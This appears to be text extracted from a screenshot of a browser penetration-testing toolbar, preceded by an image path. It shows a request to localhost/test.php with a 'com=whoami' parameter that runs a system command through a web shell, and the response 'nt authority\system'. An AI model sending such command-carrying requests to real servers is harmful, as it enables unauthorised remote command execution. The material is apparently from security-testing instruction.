 http://localh...p?com=whoami
localhost/test.php?com=whoami
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
nt authority\system